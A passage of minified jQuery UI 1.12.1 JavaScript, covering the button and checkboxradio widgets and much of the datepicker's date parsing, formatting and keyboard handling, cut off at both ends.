t=this.element[0].checked,n=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),n!==this.options.disabled&&this._setOptions({disabled:n})}}]),n.ui.checkboxradio,n.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,n=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(n.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(n.label=this.originalLabel),n},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===n.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var u="iconPosition"!==t,r=u?this.options.iconPosition:i,f="top"===r||"bottom"===r;this.icon?u&&this._removeClass(this.icon,null,this.options.icon):(this.icon=n("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),u&&this._addClass(this.icon,null,i),this._attachIcon(r),f?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(r))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(n){this.icon[/^(?:end|bottom)/.test(n)?"before":"after"](this.iconSpace)},_attachIcon:function(n){this.element[/^(?:end|bottom)/.test(n)?"append":"prepend"](this.icon)},_setOptions:function(n){var i=void 0===n.showLabel?this.options.showLabel:n.showLabel,t=void 0===n.icon?this.options.icon:n.icon;i||t||(n.showLabel=!0),this._super(n)},_setOption:function(n,t){"icon"===n&&(t?this._updateIcon(n,t):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===n&&this._updateIcon(n,t),"showLabel"===n&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===n&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(n,t),"disabled"===n&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t,t&&this.element.blur())},refresh:function(){var n=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");n!==this.options.disabled&&this._setOptions({disabled:n}),this._updateTooltip()}}),n.uiBackCompat!==!1&&(n.widget("ui.button",n.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(n,t){return"text"===n?(this._super("showLabel",t),void 0):("showLabel"===n&&(this.options.text=t),"icon"===n&&(this.options.icons.primary=t),"icons"===n&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),n.fn.button=function(t){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?t.apply(this,arguments):(n.ui.checkboxradio||n.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(n.fn.button),n.fn.buttonset=function(){return n.ui.controlgroup||n.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),n.ui.button,n.extend(n.ui,{datepicker:{version:"1.12.1"}}),n.extend(p.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(n){return e(this._defaults,n||{}),this},_attachDatepicker:function(t,i){var u,f,r;u=t.nodeName.toLowerCase(),f="div"===u||"span"===u,t.id||(this.uuid+=1,t.id="dp"+this.uuid),r=this._newInst(n(t),f),r.settings=n.extend({},i||{}),"input"===u?this._connectDatepicker(t,r):f&&this._inlineDatepicker(t,r)},_newInst:function(t,i){var r=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:r,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?y(n("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var r=n(t);i.append=n([]),i.trigger=n([]),r.hasClass(this.markerClassName)||(this._attachments(r,i),r.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),n.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var u,r,f,o=this._get(i,"appendText"),e=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=n("<span class='"+this._appendClass+"'>"+o+"</span>"),t[e?"before":"after"](i.append)),t.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),u=this._get(i,"showOn"),("focus"===u||"both"===u)&&t.on("focus",this._showDatepicker),("button"===u||"both"===u)&&(r=this._get(i,"buttonText"),f=this._get(i,"buttonImage"),i.trigger=n(this._get(i,"buttonImageOnly")?n("<img/>").addClass(this._triggerClass).attr({src:f,alt:r,title:r}):n("<button type='button'></button>").addClass(this._triggerClass).html(f?n("<img/>").attr({src:f,alt:r,title:r}):r)),t[e?"before":"after"](i.trigger),i.trigger.on("click",function(){return n.datepicker._datepickerShowing&&n.datepicker._lastInput===t[0]?n.datepicker._hideDatepicker():n.datepicker._datepickerShowing&&n.datepicker._lastInput!==t[0]?(n.datepicker._hideDatepicker(),n.datepicker._showDatepicker(t[0])):n.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(n){if(this._get(n,"autoSize")&&!n.inline){var u,f,e,t,i=new Date(2009,11,20),r=this._get(n,"dateFormat");r.match(/[DM]/)&&(u=function(n){for(f=0,e=0,t=0;n.length>t;t++)n[t].length>f&&(f=n[t].length,e=t);return e},i.setMonth(u(this._get(n,r.match(/MM/)?"monthNames":"monthNamesShort"))),i.setDate(u(this._get(n,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-i.getDay())),n.input.attr("size",this._formatDate(n,i).length)}},_inlineDatepicker:function(t,i){var r=n(t);r.hasClass(this.markerClassName)||(r.addClass(this.markerClassName).append(i.dpDiv),n.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,r,u,f){var h,l,a,c,s,o=this._dialogInst;return o||(this.uuid+=1,h="dp"+this.uuid,this._dialogInput=n("<input type='text' id='"+h+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),n("body").append(this._dialogInput),o=this._dialogInst=this._newInst(this._dialogInput,!1),o.settings={},n.data(this._dialogInput[0],"datepicker",o)),e(o.settings,u||{}),i=i&&i.constructor===Date?this._formatDate(o,i):i,this._dialogInput.val(i),this._pos=f?f.length?f:[f.pageX,f.pageY]:null,this._pos||(l=document.documentElement.clientWidth,a=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,a/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),o.settings.onSelect=r,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),n.blockUI&&n.blockUI(this.dpDiv),n.data(this._dialogInput[0],"datepicker",o),this},_destroyDatepicker:function(t){var r,f=n(t),u=n.data(t,"datepicker");f.hasClass(this.markerClassName)&&(r=t.nodeName.toLowerCase(),n.removeData(t,"datepicker"),"input"===r?(u.append.remove(),u.trigger.remove(),f.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===r||"span"===r)&&f.removeClass(this.markerClassName).empty(),i===u&&(i=null))},_enableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().removeClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}))},_disableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().addClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(n){if(!n)return!1;for(var t=0;this._disabledInputs.length>t;t++)if(this._disabledInputs[t]===n)return!0;return!1},_getInst:function(t){try{return n.data(t,"datepicker")}catch(i){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(t,i,r){var f,h,s,o,u=this._getInst(t);return 2===arguments.length&&"string"==typeof i?"defaults"===i?n.extend({},n.datepicker._defaults):u?"all"===i?n.extend({},u.settings):this._get(u,i):null:(f=i||{},"string"==typeof i&&(f={},f[i]=r),u&&(this._curInst===u&&this._hideDatepicker(),h=this._getDateDatepicker(t,!0),s=this._getMinMaxDate(u,"min"),o=this._getMinMaxDate(u,"max"),e(u.settings,f),null!==s&&void 0!==f.dateFormat&&void 0===f.minDate&&(u.settings.minDate=this._formatDate(u,s)),null!==o&&void 0!==f.dateFormat&&void 0===f.maxDate&&(u.settings.maxDate=this._formatDate(u,o)),"disabled"in f&&(f.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(n(t),u),this._autoSize(u),this._setDate(u,h),this._updateAlternate(u),this._updateDatepicker(u)),void 0)},_changeDatepicker:function(n,t,i){this._optionDatepicker(n,t,i)},_refreshDatepicker:function(n){var t=this._getInst(n);t&&this._updateDatepicker(t)},_setDateDatepicker:function(n,t){var i=this._getInst(n);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(n,t){var i=this._getInst(n);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var f,o,u,i=n.datepicker._getInst(t.target),r=!0,e=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,n.datepicker._datepickerShowing)switch(t.keyCode){case 9:n.datepicker._hideDatepicker(),r=!1;break;case 13:return u=n("td."+n.datepicker._dayOverClass+":not(."+n.datepicker._currentClass+")",i.dpDiv),u[0]&&n.datepicker._selectDay(t.target,i.selectedMonth,i.selectedYear,u[0]),f=n.datepicker._get(i,"onSelect"),f?(o=n.datepicker._formatDate(i),f.apply(i.input?i.input[0]:null,[o,i])):n.datepicker._hideDatepicker(),!1;case 27:n.datepicker._hideDatepicker();break;case 33:n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 34:n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&n.datepicker._clearDate(t.target),r=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&n.datepicker._gotoToday(t.target),r=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?1:-1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,-7,"D"),r=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?-1:1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,7,"D"),r=t.ctrlKey||t.metaKey;break;default:r=!1}else 36===t.keyCode&&t.ctrlKey?n.datepicker._showDatepicker(this):r=!1;r&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var r,i,u=n.datepicker._getInst(t.target);if(n.datepicker._get(u,"constrainInput"))return r=n.datepicker._possibleChars(n.datepicker._get(u,"dateFormat")),i=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||" ">i||!r||r.indexOf(i)>-1},_doKeyUp:function(t){var r,i=n.datepicker._getInst(t.target);if(i.input.val()!==i.lastVal)try{r=n.datepicker.parseDate(n.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,n.datepicker._getFormatConfig(i)),r&&(n.datepicker._setDateFromField(i),n.datepicker._updateAlternate(i),n.datepicker._updateDatepicker(i))}catch(u){}return!0},_showDatepicker:function(t){if(t=t.target||t,"input"!==t.nodeName.toLowerCase()&&(t=n("input",t.parentNode)[0]),!n.datepicker._isDisabledDatepicker(t)&&n.datepicker._lastInput!==t){var i,s,h,r,f,u,o;i=n.datepicker._getInst(t),n.datepicker._curInst&&n.datepicker._curInst!==i&&(n.datepicker._curInst.dpDiv.stop(!0,!0),i&&n.datepicker._datepickerShowing&&n.datepicker._hideDatepicker(n.datepicker._curInst.input[0])),s=n.datepicker._get(i,"beforeShow"),h=s?s.apply(t,[t,i]):{},h!==!1&&(e(i.settings,h),i.lastVal=null,n.datepicker._lastInput=t,n.datepicker._setDateFromField(i),n.datepicker._inDialog&&(t.value=""),n.datepicker._pos||(n.datepicker._pos=n.datepicker._findPos(t),n.datepicker._pos[1]+=t.offsetHeight),r=!1,n(t).parents().each(function(){return r|="fixed"===n(this).css("position"),!r}),f={left:n.datepicker._pos[0],top:n.datepicker._pos[1]},n.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),n.datepicker._updateDatepicker(i),f=n.datepicker._checkOffset(i,f,r),i.dpDiv.css({position:n.datepicker._inDialog&&n.blockUI?"static":r?"fixed":"absolute",display:"none",left:f.left+"px",top:f.top+"px"}),i.inline||(u=n.datepicker._get(i,"showAnim"),o=n.datepicker._get(i,"duration"),i.dpDiv.css("z-index",b(n(t))+1),n.datepicker._datepickerShowing=!0,n.effects&&n.effects.effect[u]?i.dpDiv.show(u,n.datepicker._get(i,"showOptions"),o):i.dpDiv[u||"show"](u?o:null),n.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),n.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4,i=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var f,u=this._getNumberOfMonths(t),r=u[1],o=17,e=t.dpDiv.find("."+this._dayOverClass+" a");e.length>0&&c.apply(e.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),r>1&&t.dpDiv.addClass("ui-datepicker-multi-"+r).css("width",o*r+"em"),t.dpDiv[(1!==u[0]||1!==u[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===n.datepicker._curInst&&n.datepicker._datepickerShowing&&n.datepicker._shouldFocusInput(t)&&t.input.trigger("focus"),t.yearshtml&&(f=t.yearshtml,setTimeout(function(){f===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),f=t.yearshtml=null},0))},_shouldFocusInput:function(n){return n.input&&n.input.is(":visible")&&!n.input.is(":disabled")&&!n.input.is(":focus")},_checkOffset:function(t,i,r){var u=t.dpDiv.outerWidth(),e=t.dpDiv.outerHeight(),h=t.input?t.input.outerWidth():0,s=t.input?t.input.outerHeight():0,f=document.documentElement.clientWidth+(r?0:n(document).scrollLeft()),o=document.documentElement.clientHeight+(r?0:n(document).scrollTop());return i.left-=this._get(t,"isRTL")?u-h:0,i.left-=r&&i.left===t.input.offset().left?n(document).scrollLeft():0,i.top-=r&&i.top===t.input.offset().top+s?n(document).scrollTop():0,i.left-=Math.min(i.left,i.left+u>f&&f>u?Math.abs(i.left+u-f):0),i.top-=Math.min(i.top,i.top+e>o&&o>e?Math.abs(e+s):0),i},_findPos:function(t){for(var i,u=this._getInst(t),r=this._get(u,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||n.expr.filters.hidden(t));)t=t[r?"previousSibling":"nextSibling"];return i=n(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var r,f,u,e,i=this._curInst;!i||t&&i!==n.data(t,"datepicker")||this._datepickerShowing&&(r=this._get(i,"showAnim"),f=this._get(i,"duration"),u=function(){n.datepicker._tidyDialog(i)},n.effects&&(n.effects.effect[r]||n.effects[r])?i.dpDiv.hide(r,n.datepicker._get(i,"showOptions"),f,u):i.dpDiv["slideDown"===r?"slideUp":"fadeIn"===r?"fadeOut":"hide"](r?f:null,u),r||u(),this._datepickerShowing=!1,e=this._get(i,"onClose"),e&&e.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),n.blockUI&&(n.unblockUI(),n("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(n){n.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(n.datepicker._curInst){var i=n(t.target),r=n.datepicker._getInst(i[0]);(i[0].id!==n.datepicker._mainDivId&&0===i.parents("#"+n.datepicker._mainDivId).length&&!i.hasClass(n.datepicker.markerClassName)&&!i.closest("."+n.datepicker._triggerClass).length&&n.datepicker._datepickerShowing&&(!n.datepicker._inDialog||!n.blockUI)||i.hasClass(n.datepicker.markerClassName)&&n.datepicker._curInst!==r)&&n.datepicker._hideDatepicker()}},_adjustDate:function(t,i,r){var f=n(t),u=this._getInst(f[0]);this._isDisabledDatepicker(f[0])||(this._adjustInstDate(u,i+("M"===r?this._get(u,"showCurrentAtPos"):0),r),this._updateDatepicker(u))},_gotoToday:function(t){var r,u=n(t),i=this._getInst(u[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(r=new Date,i.selectedDay=r.getDate(),i.drawMonth=i.selectedMonth=r.getMonth(),i.drawYear=i.selectedYear=r.getFullYear()),this._notifyChange(i),this._adjustDate(u)},_selectMonthYear:function(t,i,r){var f=n(t),u=this._getInst(f[0]);u["selected"+("M"===r?"Month":"Year")]=u["draw"+("M"===r?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(u),this._adjustDate(f)},_selectDay:function(t,i,r,u){var f,e=n(t);n(u).hasClass(this._unselectableClass)||this._isDisabledDatepicker(e[0])||(f=this._getInst(e[0]),f.selectedDay=f.currentDay=n("a",u).html(),f.selectedMonth=f.currentMonth=i,f.selectedYear=f.currentYear=r,this._selectDate(t,this._formatDate(f,f.currentDay,f.currentMonth,f.currentYear)))},_clearDate:function(t){var i=n(t);this._selectDate(i,"")},_selectDate:function(t,i){var u,f=n(t),r=this._getInst(f[0]);i=null!=i?i:this._formatDate(r),r.input&&r.input.val(i),this._updateAlternate(r),u=this._get(r,"onSelect"),u?u.apply(r.input?r.input[0]:null,[i,r]):r.input&&r.input.trigger("change"),r.inline?this._updateDatepicker(r):(this._hideDatepicker(),this._lastInput=r.input[0],"object"!=typeof r.input[0]&&r.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var u,f,i,r=this._get(t,"altField");r&&(u=this._get(t,"altFormat")||this._get(t,"dateFormat"),f=this._getDate(t),i=this.formatDate(u,f,this._getFormatConfig(t)),n(r).val(i))},noWeekends:function(n){var t=n.getDay();return[t>0&&6>t,""]},iso8601Week:function(n){var i,t=new Date(n.getTime());return t.setDate(t.getDate()+4-(t.getDay()||7)),i=t.getTime(),t.setMonth(0),t.setDate(1),Math.floor(Math.round((i-t)/864e5)/7)+1},parseDate:function(t,i,r){if(null==t||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;for(var y,p,u,f=0,w=(r?r.shortYearCutoff:null)||this._defaults.shortYearCutoff,tt="string"!=typeof w?w:(new Date).getFullYear()%100+parseInt(w,10),it=(r?r.dayNamesShort:null)||this._defaults.dayNamesShort,d=(r?r.dayNames:null)||this._defaults.dayNames,g=(r?r.monthNamesShort:null)||this._defaults.monthNamesShort,nt=(r?r.monthNames:null)||this._defaults.monthNames,e=-1,s=-1,h=-1,v=-1,a=!1,l=function(n){var i=t.length>o+1&&t.charAt(o+1)===n;return i&&o++,i},c=function(n){var u=l(n),r="@"===n?14:"!"===n?20:"y"===n&&u?4:"o"===n?3:2,o="y"===n?r:1,e=RegExp("^\\d{"+o+","+r+"}"),t=i.substring(f).match(e);if(!t)throw"Missing number at position "+f;return f+=t[0].length,parseInt(t[0],10)},k=function(t,r,u){var e=-1,o=n.map(l(t)?u:r,function(n,t){return[[t,n]]}).sort(function(n,t){return-(n[1].length-t[1].length)});if(n.each(o,function(n,t){var r=t[1];if(i.substr(f,r.length).toLowerCase()===r.toLowerCase())return e=t[0],f+=r.length,!1}),-1!==e)return e+1;throw"Unknown name at position "+f;},b=function(){if(i.charAt(f)!==t.charAt(o))throw"Unexpected literal at position "+f;f++},o=0;t.length>o;o++)if(a)"'"!==t.charAt(o)||l("'")?b():a=!1;else switch(t.charAt(o)){case"d":h=c("d");break;case"D":k("D",it,d);break;case"o":v=c("o");break;case"m":s=c("m");break;case"M":s=k("M",g,nt);break;case"y":e=c("y");break;case"@":u=new Date(c("@")),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"!":u=new Date((c("!")-this._ticksTo1970)/1e4),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"'":l("'")?b():a=!0;break;default:b()}if(i.length>f&&(p=i.substr(f),!/^\s+/.test(p)))throw"Extra/unparsed characters found in date: "+p;if(-1===e?e=(new Date).getFullYear():100>e&&(e+=(new Date).getFullYear()-(new Date).getFullYear()%100+(tt>=e?0:-100)),v>-1)for(s=1,h=v;;){if(y=this._getDaysInMonth(e,s-1),y>=h)break;s++,h-=y}if(u=this._daylightSavingAdjust(new Date(e,s-1,h)),u.getFullYear()!==e||u.getMonth()+1!==s||u.getDate()!==h)throw"Invalid date";return u},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(n,t,i){if(!t)return"";var u,c=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,h=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,l=(i?i.monthNames:null)||this._defaults.monthNames,f=function(t){var i=n.length>u+1&&n.charAt(u+1)===t;return i&&u++,i},e=function(n,t,i){var r=""+t;if(f(n))for(;i>r.length;)r="0"+r;return r},s=function(n,t,i,r){return f(n)?r[t]:i[t]},r="",o=!1;if(t)for(u=0;n.length>u;u++)if(o)"'"!==n.charAt(u)||f("'")?r+=n.charAt(u):o=!1;else switch(n.charAt(u)){case"d":r+=e("d",t.getDate(),2);break;case"D":r+=s("D",t.getDay(),c,a);break;case"o":r+=e("o",Math.round((+new Date(t.getFullYear(),t.getMonth(),t.getDate())-+new Date(t.getFullYear(),0,0))/864e5),3);break;case"m":r+=e("m",t.getMonth()+1,2);break;case"M":r+=s("M",t.getMonth(),h,l);break;case"y":r+=f("y")?t.getFullYear():(10>t.getFullYear()%100?"0":"")+t.getFullYear()%100;break;case"@":r+=t.getTime();break;case"!":r+=1e4*t.getTime()+this._ticksTo1970;break;case"'":f("'")?r+="'":o=!0;break;default:r+=n.charAt(u)}return r},_possibleChars:function(n){for(var i="",r=!1,u=function(i){var r=n.length>t+1&&n.charAt(t+1)===i;return r&&t++,r},t=0;n.length>t;t++)if(r)"'"!==n.charAt(t)||u("'")?i+=n.charAt(t):r=!1;else switch(n.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":u("'")?i+="'":r=!0;break;default:i+=n.charAt(t)}return i},_get:function(n,t){return void 0!==n.settings[t]?n.settings[t]:this._defaults[t]},_setDateFromField:function(n,t){if(n.input.val()!==n.lastVal){var e=this._get(n,"dateFormat"),r=n.lastVal=n.input?n.input.val():null,u=this._getDefaultDate(n),i=u,f=this._getFormatConfig(n);try{i=this.parseDate(e,r,f)||u}catch(o){r=t?"":r}n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear(),n.currentDay=r?i.getDate():0,n.currentMonth=r?i.getMonth():0,n.currentYear=r?i.getFullYear():0,this._adjustInstDate(n)}},_getDefaultDate:function(n){return this._restrictMinMax(n,this._determineDate(n,this._get(n,"defaultDate"),new Date))},_determineDate:function(t,i,r){var f=function(n){var t=new Date;return t.setDate(t.getDate()+n),t},e=function(i){try{return n.datepicker.parseDate(n.datepicker._get(t,"dateFormat"),i,n.datepicker._getFormatConfig(t))}catch(h){}for(var o=(i.toLowerCase().match(/^c/)?n.datepicker._getDate(t):null)||new Date,e=o.getFullYear(),f=o.getMonth(),r=o.getDate(),s=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=s.exec(i);u;){switch(u[2]||"d"){case"d":case"D":r+=parseInt(u[1],10);break;case"w":case"W":r+=7*parseInt(u[1],10);break;case"m":case"M":f+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f));break;case"y":case"Y":e+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f))}u=s.exec(i)}return new Date(e,f,r)},u=null==i||""===i?r:"string"==typeof i?e(i):"number"==typeof i?isNaN(i)?r:f(i):new Date(i.getTime());return u=u&&"Invalid Date"==""+u?r:u,u&&(u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0)),this._daylightSavingAdjust(u)},_daylightSavingAdjust:function(n){return n?(n.setHours(n.getHours()>12?n.getHours()+2:0),n):null},_setDate:function(n,t,i){var u=!t,e=n.selectedMonth,f=n.selectedYear,r=this._restrictMinMax(n,this._determineDate(n,t,new Date));n.selectedDay=n.currentDay=r.getDate(),n.drawMonth=n.selectedMonth=n.currentMonth=r.getMonth(),n.drawYear=n.selectedYear=n.currentYear=r.getFullYear(),e===n.selectedMonth&&f===n.selectedYear||i||this._notifyChange(n),this._adjustInstDate(n),n.input&&n.input.val(u?"":this._formatDate(n))},_getDate:function(n){return!n.currentYear||n.input&&""===n.input.val()?null:this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay))},_attachHandlers:function(t){var r=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){n.datepicker._adjustDate(i,-r,"M")},next:function(){n.datepicker._adjustDate(i,+r,"M")},hide:function(){n.datepicker._hideDatepicker()},today:function(){n.datepicker._gotoToday(i)},selectDay:function(){return 